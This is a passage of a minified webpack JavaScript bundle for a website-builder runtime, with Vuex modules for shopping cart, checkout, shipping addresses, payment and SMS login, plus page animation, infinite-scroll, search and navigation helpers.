paragraph_vwSJux'>完成支付</p></a></div></div></div></div>"},function(t,e,i){Object.defineProperty(e,"__esModule",{value:!0});var n,o=i(10),r=(n=o)&&n.__esModule?n:{default:n},c=function(t){{if(t&&t.__esModule)return t;var e={};if(null!=t)for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e.default=t,e}}(i(2));var a={namespaced:!0,state:{collection:{data:[],url:"",order:[],nums:1,isall:!0},restUrl:""}};a.getters={total:function(t,e,i){var n=0;return _.each(t.collection.order,function(t){n+=Number(t.price*t.num)}),n}},a.actions={load:function(t,e){var o=t.commit,i=t.state;t.dispatch;return new Promise(function(n,e){var t=i.collection.url;Vue.http.get(t).then(function(t){if(200==t.body.code){var e=t.body.data.results;for(var i in e)e[i].ischecked=!0;o("setData",{data:e,order:$.extend(!0,[],e)}),n&&n()}else c.dealBadRequest(t)},function(t){e&&e(),c.dealBadRequest(t)})})},addCart:function(t,e){var i=t.state,n=t.rootState,o=t.dispatch,r={sku_id:n.sku.collection.currentattr||n.sku.collection.data[0].sku_id,num:i.collection.nums},a=i.collection.url;a&&Vue.http.post(a,r).then(function(t){200===t.body.code?(e&&e(),o("load"),o("sku/load",null,{root:!0})):c.dealBadRequest(t)},function(t){c.dealBadRequest(t)})},switchNum:function(t,e){var i=t.commit,n=t.state,o=t.rootState;if("up"===e){if(n.collection.nums>=o.sku.collection.volume)return;i("setData",{nums:parseInt(n.collection.nums)+1})}else{if(n.collection.nums<=1)return;i("setData",{nums:parseInt(n.collection.nums)-1})}},addOther:function(t,e){t.commit;void 0===e&&(e=!0);for(var i=t.state.collection.data,n=0;n<i.length;n++)i[n].ischecked=e},switchOrderNum:function(t,e){function i(e){var i=n.collection.data[e];if(i.id===r)return o("update",{id:r,type:a}).then(function(){var t=void 0;t="up"===a?parseInt(i.num)+1:parseInt(i.num)-1,n.collection.data[e].num=t,o("updateOrderNum",{id:r,num:t})},function(t){c.dealBadRequest(t)}),"break"}for(var n=t.state,o=(t.commit,t.dispatch),r=(e=e||{}).id,a=e.type,s=0;s<n.collection.data.length;s++){if("break"===i(s))break}},update:function(t,n){var o=t.state;return new Promise(function(e,i){var t=o.collection.url+n.id;n&&Vue.http.put(t,{type:n.type}).then(function(t){200===t.body.code?e&&e():i&&i(t)},function(t){i&&i(t)})})},remove:function(t,n){var o=t.state,r=t.dispatch;n&&c.dialog({title:"操作确认",content:"确认移除该商品？",callback:function(){var t=o.collection.url+n;Vue.http.delete(t).then(function(t){if(200===t.body.code){for(var e=o.collection.data,i=0;i<e.length;i++)if(e[i].id==n){e.splice(i,1),r("orderRemove",n);break}}else c.dealBadRequest(t)},function(t){c.dealBadRequest(t)})}})},addOrder:function(t,e){var i=t.state,n=t.commit,o=t.dispatch;if("all"===e)i.collection.isall?(o("addOther",!1),n("setData",{order:[],isall:!1})):(o("addOther"),n("setData",{order:$.extend(!0,[],i.collection.data),isall:!0}));else for(var r=i.collection.order,a=0;a<i.collection.data.length;a++){var s=i.collection.data[a];if(s.id===e){if(_.find(r,function(t){return t.id===e})){s.ischecked=!1;for(var c=0;c<r.length;c++)if(r[c].id===e){r.splice(c,1);break}}else s.ischecked=!0,r.push(s);break}}},updateOrderNum:function(t,e){for(var i=t.state,n=t.commit,o=i.collection.order,r=0;r<o.length;r++)if(o[r].id===e.id){o[r].num=e.num;break}n("setData",{order:o})},orderRemove:function(t,e){for(var i=t.state,n=t.commit,o=i.collection.order,r=0;r<o.length;r++)if(o[r].id===e){o.splice(r,1);break}n("setData",{order:o})},placeOrder:function(t,e){var i=t.state,n=i.restUrl,o=i.collection.order,r=[];if(o.length){for(var a=0;a<o.length;a++)r.push(o[a].id);n&&Vue.http.post(n,{data:r}).then(function(t){if(200===t.body.code){var e=t.body.data.results[0].next_url;e&&(window.location.href=e)}else c.dealBadRequest(t)},function(t){c.dealBadRequest(t)})}}},a.mutations={};var s=c.merge(r.default,a);e.default=s},function(t,e,i){Object.defineProperty(e,"__esModule",{value:!0});var n,o=i(10),r=(n=o)&&n.__esModule?n:{default:n},s=function(t){{if(t&&t.__esModule)return t;var e={};if(null!=t)for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e.default=t,e}}(i(2));var a={state:{collection:{data:[{shipping:{},items:[]}],url:"",currentShip:{},showShip:!1},restUrl:"",shipUrl:"",invoiceUrl:"",ship:""},getters:{}};a.actions={saveShip:function(t,e){var n=t.state,i=n.shipUrl,o=n.collection.currentShip.id;i&&!o?Vue.http.post(i,e).then(function(t){if(200===t.body.code){var e=t.body.data.results[0];n.collection.showShip=!1,n.collection.currentShip={},n.collection.data[0].shipping.push(e)}else s.dealBadRequest(t)},function(t){s.dealBadRequest(t)}):Vue.http.put(i+o,e).then(function(t){if(200===t.body.code){n.collection.showShip=!1,n.collection.currentShip={};for(var e=t.body.data.results[0],i=0;i<n.collection.data[0].shipping.length;i++){if(n.collection.data[0].shipping[i].id===e.id){n.collection.data[0].shipping.splice(i,1,e);break}}}else s.dealBadRequest(t)},function(t){s.dealBadRequest(t)})},removeShip:function(t,i){var n=t.state;if(!i)return"";s.dialog({title:"操作确认",content:"确认删除配送地址？",callback:function(){var t=n.shipUrl;t&&Vue.http.delete(t+i).then(function(t){if(200===t.body.code)for(var e=0;e<n.collection.data[0].shipping.length;e++){if(n.collection.data[0].shipping[e].id===i){n.collection.data[0].shipping.splice(e,1);break}}else s.dealBadRequest(t)},function(t){s.dealBadRequest(t)})}})},post:function(t,e){var i=t.state,n=(t.commit,i.restUrl);(e=e||{}).carts=_.map(i.collection.data[0].carts,function(t){return t.id}),e.carts.length&&n&&Vue.http.post(n,e).then(function(t){if(200===t.body.code){var e=t.body.data.results;window.location.href="/cpay/"+e[0].id}else s.dealBadRequest(t)},function(t){s.dealBadRequest(t)})},orderOperate:function(t,i){var e=t.state,n=t.commit;if(i){var o=i.status,r=e.collection.url,a=e.collection.data;-1===r.indexOf(i.id)&&(r+=i.id),Vue.http.put(r,{status:o}).then(function(t){if(200===t.body.code){for(var e=0;e<a.length;e++)if(a[e].id===i.id){a.splice(e,1,t.body.data.results[0]),n("setData",a);break}}else s.dealBadRequest(t)},function(t){s.dealBadRequest(t)})}}};var c=s.merge(r.default,a);e.default=c},function(t,e,i){Object.defineProperty(e,"__esModule",{value:!0});var n,o=i(10),r=(n=o)&&n.__esModule?n:{default:n},a=i(2);var s={state:{collection:{data:[{}],url:"",current:""}}};s.actions={pick:function(t,e){(0,t.commit)("setData",{current:e})},pay:function(t){var e=t.state,i=e.collection.url,n=e.collection.current,o=e.collection.data[0].id;Vue.http.post(i,{id:n}).then(function(t){if(200===t.body.code){var e=t.body.data.results[0].next,i=t.body.data.results[0].wx_pay_image;e?window.location.href=e:i&&(0,a.wxdialog)(i,o)}else(0,a.dealBadRequest)(t)},function(t){(0,a.dealBadRequest)(t)})},toDetail:function(t,e){!function(t){if(null==t)throw new TypeError("Cannot destructure undefined")}(t),e&&(window.location.href="/corderdetail/"+e)}},e.default=(0,a.merge)(r.default,s)},function(t,e,i){Object.defineProperty(e,"__esModule",{value:!0});var c=function(t){{if(t&&t.__esModule)return t;var e={};if(null!=t)for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e.default=t,e}}(i(2));var n={init:function(){var r=coolsite_play.doc&&coolsite_play.doc.find(".mob_login").eq(0),a=coolsite_play.doc&&coolsite_play.doc.find("[fn-type='hint_info']").eq(0);if(r&&r.length){var t=$(r).find("[fn-type='login_sms_verify']"),e=$(r).find("[fn-type='login_mob_submit']"),i=$(t).attr("fn-url"),s=$(e).attr("fn-url");$(t).off("click").on("click",function(t){t.preventDefault();var o=$(this),e=$(r).find("[name='username']").val();return e.match(/^1[3|4|5|7|8]\d{9}$/)?Vue.http.post(i,{username:e},{emulateJSON:!0}).then(function(t){if(200==t.body.code){var e=60,i=null;o.attr("disabled",!0),i=window.setInterval(function(){o.text(e+"s后可以重新发送"),--e<1&&(o.text("获取短信验证码"),window.clearInterval(i),o.removeAttr("disabled"))},1e3)}else{var n=t.body.msg;$(a).text(n)}},function(){$(a).text("系统错误")}):$(a).text("请填入正确的手机号"),!1}),$(e).off("click").on("click",function(t){t.preventDefault();var e=$(r).find("[name='username']").val(),i=$(r).find("[name='phone_code']").val(),n=$(r).find("[name='captcha_code']").val();if(!e.match(/^1[3|4|5|7|8]\d{9}$/))return $(a).text("请填入正确的手机号"),!1;var o={username:e,phone_code:i,captcha_code:n};return Vue.http.post(s,o,{emulateJSON:!0}).then(function(t){if(200==t.body.code){var e=c.getUrlParam("next");window.location.href=e||"/"}else{var i=t.body.msg;$(a).text(i)}},function(){$(a).text("系统错误")}),!1})}}};e.default=n},function(t,e,i){var n,o;window,o={init:function(){coolsite_play.util.cssanimation={generate:function(){var t=[],e=[],i=coolsite_play.util.cssanimation.findTimeline(t,e);t=i.timeline,e=i.inBody,coolsite_play.doc.find("[data-c_cssani]").each(function(){-1!=$(this).data("c_cssani").indexOf("In")&&$(this).addClass("c-initHide")});for(var n=0;n<t.length;n++){var o=$(t[n]);"BODY"==o[0].tagName?coolsite_play.util.cssanimation.addCssAni(e):o.on("scrollIn",function(t){if($(t.target).is(this)&&($(t.target).hasClass("c-slider")||$(t.target).hasClass("c-section"))){var e=$(this);if(e.hasClass("c-slider")){var i=e.find(".c-transition-current [data-c_cssani]");coolsite_play.util.cssanimation.addCssAni(i),e.find(".c-slide").each(function(){$(this).on("changeTo",function(t){if($(t.target).is(this)){var e=$(this),i=e.find("[data-c_cssani]");coolsite_play.util.cssanimation.addCssAni(i,".c-slide",e)}}),$(this).on("recover",function(t){if($(t.target).is(this)){var e=$(this),i=e.find("[data-c_cssani]");coolsite_play.util.cssanimation.recoverCssAni(i,".c-slide",e)}})})}else{var n=e.find("[data-c_cssani]");n.each(function(){$(this).closest(".c-slider").length||coolsite_play.util.cssanimation.addCssAni($(this),".c-section",e)}),n.length&&coolsite_play.util.refreshcontentlist.bindMasonry(e)}}})}},findTimeline:function(i,n){var t=coolsite_play.doc.find("[data-c_cssani]");return _.each(t,function(t){var e=$(t).parents(".c-section,.c-slider")[0]||$("body");-1==i.indexOf(e)&&i.push(e),$(t).parents(".c-section")[0]||$(t).parents(".c-slider")[0]||!n||n.push(t)}),{timeline:i,inBody:n}},addCssAni:function(t,a,s){_.each(t,function(t){if(!a||!s||$(t).parents(a)[0]==s[0]){var e=$(t).attr("data-c_cssani").split("|"),i=e[0],n=e[1],o=e[2],r="1"==e[3]?"infinite":1;$(t).hasClass("cf-initHide")&&$(t).removeClass("cf-initHide"),$(t).hasClass("c-initHide")&&($(t).data("initHide",!0),$(t).removeClass("c-initHide")),$(t).css({"animation-delay":parseFloat(o)+"s","animation-duration":parseFloat(n)+"s","animation-iteration-count":r}).addClass(i+" animated").one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){$(t).css({"animation-delay":"0s","animation-duration":"0s"}).removeClass(i+" animated")})}})},recoverCssAni:function(t,e,i){_.each(t,function(t){e&&i&&$(t).parents(e)[0]!=i[0]||$(t).data("initHide")&&$(t).addClass("c-initHide")})},removeAllViews:function(){var t=[];t=coolsite_play.util.cssanimation.findTimeline(t).timeline,_.each(t,function(t){$(t).off("scrollIn"),$(t).hasClass("c-slider")&&$(t).find(".c-slide").off("changeTo")})}}}},void 0===(n=function(){return window._cs||(window._cs={}),window._cs.ani=o,window._cs.ani}.apply(e,[]))||(t.exports=n)},function(t,e,i){var n,o;window,o={init:function(){coolsite_play.util.staggeranimation={generate:function(){var t=_.filter(coolsite_play.animationlist.models,function(t){return"stage"==t.toJSON().data.aniType});_.each(t,function(e){var t=e.toJSON().data,i=t.selector,n=(t.stagger,_.find(coolsite_play.timelinelist.models,function(t){return-1!=t.toJSON().animations.indexOf(e.id)}));if(n&&i){var o=coolsite_play.doc.find("[data-c_tl_id="+n.id+"]").find(i);e.iview.$el=o,e.iview.stashStyle()}})},update:function(e){_.find(coolsite_play.timelinelist.models,function(t){return t.id==e})},removeAllViews:function(){}}}},void 0===(n=function(){return window._cs||(window._cs={}),window._cs.stagger=o,window._cs.stagger}.apply(e,[]))||(t.exports=n)},function(t,e,i){var n,o;window,o={init:function(){coolsite_play.util.infinitescroll={generate:function(){var t=coolsite_play.doc.find(".c-infinite");_.each(t,function(t){var o,r,e=$(t).attr("class"),i=$(t).attr("listtarget"),n="c-infinite-"+_g.uuid(2);if($(t).addClass(n),e){if(!$(t).children().length||!$(t).children().eq(0).children().length)return;if(!(o="."+$($(t).children().children()[0]).attr("class")))return;o=o.trim().split(" ").join("."),r=$(t).children().eq(0),e="."+n;$(t).height();if($(t).css({height:"auto",overflow:"visible"}),$(t).addClass("hide-scrollbar"),$(t).children(".row").length&&($(t).children(".row").css("height","auto"),a=$(t).children(".row").data("masonry")),$(t).find(".page-load-status").length||$(t).append("<div class='page-load-status' style='height:1px;text-align: center;color: #777;'><p class='infinite-scroll-request'>Loading...</p> </div> "),$(t).attr("infinitescroll")&&o){if(r.data("infiniteScroll"))return;var a=$(t).children(".row").data("masonry"),s=$(t).attr("isRefresh");null!=s&&(s=!1);window.location.pathname;var c=r.infiniteScroll({debug:!0,path:function(){if(this.isLastPage)return null;var t=window.location.pathname+"?page="+(this.pageIndex+1)+"&ajax=1&list_id="+i;return coolsite_play.cmsfilter&&coolsite_play.cmsfilter[i]?t+=coolsite_play.cmsfilter[i]:t+=function(){var t="",e=_g.getUrlParameterByName("tags");e&&(t+="&tags="+e);var i=_g.getUrlParameterByName("categories");return i&&(t+="&categories="+i),t}(),t},append:o,status:e+" .page-load-status",checkLastPage:!0,scrollThreshold:1,responseType:"document",loadOnScroll:!0,history:!1,outlayer:a}).data("infiniteScroll"),l=0;c.on("scrollThreshold",function(){}),c.on("request",function(t){}),c.on("load",function(t,e){var i=o.replace(/\./g," ").trim();-1==t.body.innerHTML.indexOf(i)&&(this.isLastPage=!0),l=r.find(o).length}),c.on("append",function(t,e){var i=r.find(o);coolsite_play.util.refreshcontentlist.appendAA(r,l,!0);for(var n=l;n<i.length;n++)coolsite_play.util.followAA.generate(i[n],s),coolsite_play.util.refreshcontentlist.initQrcode(i[n]);r.closest(".masonry").length&&coolsite_play.util.refreshcontentlist.bindMasonry(r.closest(".masonry"))}),c.on("last",function(t,e){})}}})},stop:function(t){var e=$(t).children().eq(0);e.data("infiniteScroll")&&(e.infiniteScroll("destroy"),e.data("infiniteScroll",null))}}}},void 0===(n=function(){return window._cs||(window._cs={}),window._cs.infinitescroll=o,window._cs.infinitescroll}.apply(e,[]))||(t.exports=n)},function(t,e,i){var n,o;window,o={init:function(){$("iframe[allowscreenadapt='allowscreenadapt']")&&$("iframe[allowscreenadapt='allowscreenadapt']").each(function(){$(this);$(this).wrap("<div></div>"),$(this).parent("div")[0].className="embed-responsive embed-responsive-16by9"})}},void 0===(n=function(){return window._cs||(window._cs={}),window._cs.media=o,window._cs.media}.apply(e,[]))||(t.exports=n)},function(t,e,i){var n,o;window,o={init:function(){coolsite_play.util.refreshcontentlist={generate:function(t){(t=t||coolsite_play.doc.find(".c-contentlistviewv2")).each(function(){var n=$(this),o=n.attr("ajaxload");n.find("nav a").each(function(){var i=$(this);i.off("click").on("click",function(t){if(o){t.preventDefault();var e=i.attr("href");coolsite_play.util.refreshcontentlist.refresh(e,n)}})})})},refresh:function(t,i){t=function(t){return-1!=t.indexOf("?")?t+="&":t+="?",t+="ajax=1"}(t),$.ajax({type:"GET",url:t,success:function(t){if(i&&(coolsite_play.util.infinitescroll.stop(i),i.replaceWith(t),$(t).attr("class"))){var e="."+$(t).attr("class").trim().split(" ").join(".");$(e).attr("isRefresh",!0),coolsite_play.util.refreshcontentlist.appendAA($(e)),coolsite_play.util.refreshcontentlist.bindMasonry($(e)),coolsite_play.util.refreshcontentlist.initQrcode($(e))}}})},appendAA:function(t,e,i){if(t){void 0===e&&(e=0),i||(coolsite_play.util.followAA.generate(t,!0),coolsite_play.util.refreshcontentlist.generate(t),coolsite_play.util.infinitescroll.generate());var n=t.parents("div[data-c_tl_id]");if(n.length){var o=n.eq(0).attr("data-c_tl_id");coolsite_play.util.followAA.addToStagger(o,{oldlength:e,container:t},!i)}}},bindMasonry:function(t){var e;0!=t.find(".masonry").length?e=t.find(".masonry"):t.hasClass("masonry")&&(e=t),e&&e.each(function(){var t;$(this).children().eq(0).hasClass("c-row")?((t=$(this).children().eq(0)).masonry("reloadItems"),t.masonry({resize:!0}),t.imagesLoaded().progress(function(){t.masonry("layout")})):((t=$(this)).masonry("reloadItems"),$(this).masonry({resize:!0}),t.imagesLoaded().progress(function(){t.masonry("layout")}))})},initQrcode:function(t){if(t){var e=$(t).find(".c-qrcode");_.each(e,function(t){var e=$(t).attr("qrcode"),i=$(t).attr("href");if(e&&"$current_url"==e&&!i||"#"==i?i=window.location.href:e||(i=i&&window.location.origin+i),-1===i.indexOf("://")&&(i="http://"+i),i){var n=$("<div></div>");n.qrcode({text:i});var o=n.find("canvas")[0].toDataURL("image/png");$(t).attr("src",o)}})}}}}},void 0===(n=function(){return window._cs||(window._cs={}),window._cs.refreshcontentlist=o,window._cs.refreshcontentlist}.apply(e,[]))||(t.exports=n)},function(t,e,i){var n,o;window,o={init:function(){coolsite_play.util.linkactive={generate:function(){var t=coolsite_play.doc.find("a[iactive= 'True']"),n=window.page_slug,o=window.location.pathname,r={};for(var e in _.each(t,function(t){var e=$(t),i=e.attr("href");i&&(0==i.indexOf("#")?(r[i]||(r[i]=[]),r[i].push(e)):i.match(/\w+\.html/i)?(i=i.match(/\w+\.html/i)[0]).replace(".html","")===n&&coolsite_play.util.linkactive.bindActive(e):o==i&&coolsite_play.util.linkactive.bindActive(e))}),r)this.bindScroll(e,r[e])},bindScroll:function(t,e){if(t){var i=$(t);i.off("scrollIn","**").on("scrollIn",function(t){e.forEach(function(t){var e=t.closest(".c_link_group");e.length&&$(e).find("a[iactive= 'True']").each(function(){var t=$(this);t.removeClass("active"),t.parent("li").length&&t.parent("li").removeClass("active")}),coolsite_play.util.linkactive.bindActive(t)})}),i.off("scrollOut").on("scrollOut",function(t){e.forEach(function(t){coolsite_play.util.linkactive.bindRemoveActive(t)})})}},bindActive:function(t){t.is("[data-c_spy]")||(t.addClass("active"),t.parent("li").length&&(t.parent("li").siblings().each(function(){$(this).children("[data-c_spy]").length&&$(this).removeClass("active")}),t.parent("li").addClass("active")),t.closest(".dropdown").length&&t.closest(".dropdown").addClass("active").find(".dropdown-toggle").addClass("active"))},bindRemoveActive:function(t){t.is("[data-c_spy]")||(t.removeClass("active"),t.parent("li").length&&t.parent("li").removeClass("active"),t.closest(".dropdown").length&&t.closest(".dropdown").removeClass("active").find(".dropdown-toggle").removeClass("active"))}}}},void 0===(n=function(){return window._cs||(window._cs={}),window._cs.linkactive=o,window._cs.linkactive}.apply(e,[]))||(t.exports=n)},function(t,e,i){var u,l,d;u=jQuery,l=window,(d={Event:{},Dom:{},Config:{},Tree:{},Config:{book:".book",left:".book-summary",right:".book-body",search:".book-search-input",catalog:".summary",prev:".navigation-prev",next:".navigation-next",content:".markdown-section",content_wrap:".page-inner",search_result:".search-results",search_query:".search-query",search_count:".search-results-count"}}).Tree.Config={isCatalog:!1,container:".summary",initOpen:!1,el:"a",catalogEl:"a",activeClass:"active",hoverClass:"hover",currentItem:0,currentCatalog:-1,preItem:0,preCatalog:-1,firstItem:0},d.Dom={init:function(){var a=this;this.initLeft(),this.initNav(),this.getSearch(),d.Tree.Dom.init(),l.onpopstate=function(t){var e=t.state;if(e&&e.url&&e.index)d.Tree.Event.setActive(e.index),a.ajaxLoad(e.url);else if(null===e&&!location.hash){var i=d.Tree.Config.firstItem,n=location.pathname,o=_.compact(n.split("/")),r=o[o.length-1];d.Tree.Event.setActive(i),a.ajaxLoad(r)}}},getSearch:function(){var t,e,i=this,n=l.search_index_url,o=l.export_local,r=(t=new RegExp("(^|&)q=([^&]*)(&|$)"),null!=(e=l.location.search.substr(1).match(t))?decodeURI(e[2]):null);n&&!o?u.ajax({url:n,type:"GET",success:function(t){i.store=t.store,i.index=l.lunr&&lunr.Index.load(t.index),r&&(u(d.Config.search).find("input").val(r),i.searchHandle(r))}}):l.search_index&&(this.store=l.search_index.store,this.index=l.lunr&&lunr.Index.load(l.search_index.index),r&&(u(d.Config.search).find("input").val(r),i.searchHandle(r)))},initLeft:function(){var t=d.Config.catalog,i=this,e=u(t).find("a"),n=u(d.Config.search),o=u(d.Config.search_result),r=d.Config.book;o.css("display","none"),e.off("click").on("click",function(t){_g.device.mobile()&&u(r).toggleClass("hide-summary"),i.refresh(t)}),n.find("input").on("change",function(t){var e,i=u(t.currentTarget).val();e=i?location.pathname+"?q="+i:location.pathname,history.pushState(null,null,e)}),n.find("input").on("keyup",function(t){var e=u(t.currentTarget).val();i.searchHandle(e)})},searchHandle:function(t){var e=u(d.Config.search_result),i=u(d.Config.content),n=e.find(d.Config.search_count),o=d.Config.search_query;if(!t)return e.css("display","none"),void i.css("display","block");var r=this.index&&this.index.search(t)||[],a=this.store;if(e.css("display","block"),i.css("display","none"),r.length){e.find(".no-results").css("display","none"),e.find(".has-results ul").empty(),e.find(".has-results").find(o).html(t),n.html(r.length);for(var s=0;s<r.length;s++){var c=r[s]&&r[s].ref;if(c){var l=a[c];l&&this.renderSearchResult(l)}}e.find(".has-results").css("display","block")}else this.renderSearchResult("",t)},renderSearchResult:function(t,e){var i=u(d.Config.search_result),n=d.Config.search_query;if(t){var o="<li class='search-results-item'><h3><a class='c-textlink' href='"+t.id+"'>"+t.title+"</a></h3><p class='c-paragraph'>"+t.body+"</p></li>";i.find(".has-results ul").append(o)}else i.find(".no-results").css("display","block").find(n).html(e),i.find(".has-results").css("display","none")},initNav:function(){var t=d.Config,e=this;u(t.prev).attr({"data-item":!1}).off("click").on("click",function(t){e.refresh(t)}),u(t.next).attr({"data-item":!0}).off("click").on("click",function(t){e.refresh(t)})},setCurrent:function(t){t&&(this.currentCatalog.removeClass("active"),this.currentCatalog=t),this.currentCatalog.addClass("active")},replaceDoc:function(t){t=t.replace(/<(\/?)(html|head|body)([^>]*)>/gi,function(t,e,i,n){return"<"+e+"div"+(e?"":' data-element="'+i+'"')+n+">"});var e=u(t),i=e.find("[data-element='head']"),n=e.find("[data-element='body']"),o=d.Config,r=i.find("title").html(),a=n.find(o.content).html(),s=n.find(o.prev),c=n.find(o.next);this.replaceTitle(r),this.replaceContent(a),this.replaceNav(s,c),l.MathJax&&MathJax.Hub.Queue(["Typeset",MathJax.Hub])},replaceTitle:function(t){t&&u("head title").html(t)},replaceContent:function(t){var e=d.Config.content;t&&u(e).html(t);var i=d.Config.content_wrap;u(i).scrollTop(0)},replaceNav:function(t,e){var i=d.Config,n=u(i.prev),o=u(i.next),r=t.attr("href"),a=e.attr("href");t.length&&!n.length?(t.insertAfter(u(i.content_wrap)),this.initNav()):!t.length&&n.length?n.remove():u(i.prev).attr("href",r),e.length&&!o.length?(u(i.content_wrap).parent().append(e),this.initNav()):!e.length&&o.length?o.remove():u(i.next).attr("href",a)},refresh:function(t){var e=u(t.currentTarget),i=e.attr("href"),n=e.attr("data-item"),o=new RegExp(/^([0-9a-f]+)(\.md)?/),r=i.split("/");if(r=_.compact(r),!l.export_local&&o.test(r[r.length-1]))return t&&t.preventDefault(),d.Tree.Event.bindActive(n),this.ajaxLoad(i,function(){history.pushState({url:i,index:n},null,i)}),!1},ajaxLoad:function(t,e){var i=this;t&&u.ajax({url:t,type:"GET",success:function(t){t&&(e&&e(),i.replaceDoc(t),i.searchHandle(),u(d.Config.search).find("input").val(""))}})},search:function(){}},d.Tree.Dom={item:[],init:function(){this.getItem()},setCurrent:function(){},getItem:function(){var t=d.Tree.Config,i=this;Array.prototype.slice.call(u(t.container).find(t.el)).forEach(function(t,e){u(t).attr("data-item",e),u(t).hasClass("active")&&(u(t).attr("href"),d.Tree.Config.currentItem=e,d.Tree.Config.firstItem=e),i.item||(i.item=[]),i.item.push(t)})}},d.Tree.Event={bindActive:function(t){this.setActive(t)},setItemIndex:function(t){var e,i=d.Tree.Config.currentItem;if("boolean"==typeof t?e=t?i+1:i-1:"true"===t?e=i+1:"false"===t?e=i-1:"number"==typeof Number(t)&&(e=Number(t)),void 0!==e)return d.Tree.Config.currentItem=e,{pre:d.Tree.Config.preItem=i,current:e}},setActive:function(t){var e=this.setItemIndex(t);this.setActiveByIndex(e)},pre:function(){this.setActive(!1)},next:function(){this.setActive(!0)},setActiveByIndex:function(t){t=t||{};var e=Number(t.pre),i=Number(t.current),n=d.Tree.Dom.item;null!=e&&n[e]&&u(n[e]).removeClass("active"),null!=i&&n[i]&&u(n[i]).addClass("active")}},l.Book=d,l.Book.Dom.init()},function(module,exports,__webpack_require__){var __WEBPACK_AMD_DEFINE_ARRAY__,__WEBPACK_AMD_DEFINE_RESULT__;!function(){var vtool={init:function init(){coolsite_play.util.vtool={vuexComponentRender:function(){},getEval:function getEval(codeText){var codeText=codeText,in_script=Babel.transform(codeText,{presets:["es2015"]}).code,change_script=in_script.replace(/exports\.default/gi,"module.exports"),code="var exports={};"+change_script,eval_code=eval(code);return eval_code},vcomponentRender:function(t){(r=t.innerHTML).indexOf("<script>");var e=r.indexOf("<\/script>"),i=r.indexOf('<script type="text/template">');if(-1!=i)var n=r.substring(i+29,e),o=Babel.transform(n,{presets:["es2015"]}).code.replace(/exports\.default/gi,"module.exports"),r=r.replace(/(<script[^>]+>)[\w\s\S]+(<\/script>)/,"$1"+o+"$2");return r},storeRender:function(){var t,e=$(".c-vstore");if(e.children()[0]){var i=e.children()[0].innerHTML,n={};n.default=coolsite_play.util.vtool.getEval(i),t=new Vuex.Store(n.default)}return t},stateRender:function(){var t=$(".c-vstate");if(t.children()[0])var e=t.children()[0].innerHTML,i=coolsite_play.util.vtool.getEval(e);return i},mutationRender:function(){var t=$(".c-vmutation");if(t.children()[0])var e=t.children()[0].innerHTML,i=coolsite_play.util.vtool.getEval(e);return i},actionRender:function(){var t=$(".c-vaction");if(t.children()[0])var e=t.children()[0].innerHTML,i=coolsite_play.util.vtool.getEval(e);return i},getterRender:function(){var t=$(".c-vgetter");if(t.children()[0])var e=t.children()[0].innerHTML,i=coolsite_play.util.vtool.getEval(e);return i}}}};__WEBPACK_AMD_DEFINE_ARRAY__=[],__WEBPACK_AMD_DEFINE_RESULT__=function(){return window._cs||(window._cs={}),window._cs.vtool=vtool,window._cs.vtool}.apply(exports,__WEBPACK_AMD_DEFINE_ARRAY__),void 0===__WEBPACK_AMD_DEFINE_RESULT__||(module.exports=__WEBPACK_AMD_DEFINE_RESULT__)}(window)},function(t,e,i){var n,d,o,r;d=jQuery,o=window,r={init:function(){coolsite_play.util.mixContainer={init:function(){var u=this;this.multiData={},Array.prototype.slice.call(coolsite_play.doc.find("[filter-type]")).forEach(function(t){var r=d(t),a=r.attr("filter-list"),s=r.attr("filter-type"),c=r.attr("list-class"),e=r.hasClass("cs-repeatable");if(a&&s){var l=o.location.pathname+"?list_id="+a;r.off("sourceChange").on("sourceChange",function(t,e){var i=u.getUrlParam(e,s),n=l+i;if(r.parents(".multi-filter").length){for(var o in u.multiData)o!==s&&(n+=u.multiData[o]);u.multiData[s]=i}coolsite_play.cmsfilter||(coolsite_play.cmsfilter={}),coolsite_play.cmsfilter[a]=i,coolsite_play.util.refreshcontentlist.refresh(n,d("."+c))})}e?u.bindSourceItem(r):u.bindEvent(r)})},bindEvent:function(e){var i=this,t=e.prop("tagName");-1!==["input","select"].indexOf(t)?i.bindChange(e):e.find("li").each(function(){var t=d(this);i.bindClick(t,e)})},bindSourceItem:function(t){var e=(t||coolsite_play.doc).find("[rel-item]"),o=["INPUT","SELECT","TEXTAREA","RADIO","CHECKBOX"],r=["P","SPAN","A"],a=this;_.each(e,function(t){var e=d(t),i=e.prop("tagName"),n=e.closest("[filter-type]");n.length&&(e.attr("contenteditable")||(-1!==r.indexOf(i)?a.bindClick(e,n):-1!==o.indexOf(i)&&a.bindChange(e,n)))})},bindClick:function(n,o){n.off("click").on("click",function(t){if(t.currentTarget==n[0]){var e=d(n).val()||d(n).attr("href")||d(n).text(),i=o.find("[rel-display]");i.length&&i.eq(0).text(e),o.trigger("sourceChange",e)}return!1})},bindChange:function(i,n){n=n||i,i.off("change").on("change",function(t){if(t.currentTarget==i){var e=d(i).val();n.trigger("sourceChange",e)}return!1})},bindBlur:function(t,e){},getUrlParam:function(t,e){t=t||"";var i="";switch(e){case"category":i="&categories="+t;break;case"tag":i="&tags="+t;break;case"keyword":i="&keywords="+t}return i}}}},void 0===(n=function(){return o._cs||(o._cs={}),o._cs.mixContainer=r,o._cs.mixContainer}.apply(e,[]))||(t.exports=n)},function(t,e,i){var n,o,r,a,s,c,l,u,d,h,f,p,m,g,v,$="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};v=window,p=[i(1)],void 0===(m=function(t){return function(t,e){"use strict";function i(l,o,u){(u=u||e||t.jQuery)&&(o.prototype.option||(o.prototype.option=function(t){u.isPlainObject(t)&&(this.options=u.extend(!0,this.options,t))}),u.fn[l]=function(t){if("string"!=typeof t)return function(t,n){t.each(function(t,e){var i=u.data(e,l);i?(i.option(n),i._init()):(i=new o(e,n),u.data(e,l,i))})}(this,t),this;var e=r.call(arguments,1);return function(t,r,a){var s,c="$()."+l+'("'+r+'")';return t.each(function(t,e){var i=u.data(e,l);if(i){var n=i[r];if(n&&"_"!=r.charAt(0)){var o=n.apply(i,a);s=void 0===s?o:s}else d(c+" is not a valid method")}else d(l+" not initialized. Cannot call methods, i.e. "+c)}),void 